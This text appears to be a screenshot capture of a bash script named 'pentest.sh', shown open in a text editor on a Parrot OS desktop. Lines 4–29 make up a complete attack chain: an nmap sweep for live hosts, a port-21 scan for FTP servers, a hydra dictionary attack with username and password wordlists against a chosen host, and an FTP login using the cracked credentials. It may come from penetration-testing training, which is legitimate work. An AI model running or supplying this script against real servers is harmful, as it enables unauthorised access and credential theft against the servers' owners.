 Applications Places System Wed Aug 12, 02:30
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
sh Tab Width: 4 Ln 7, Col 1 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal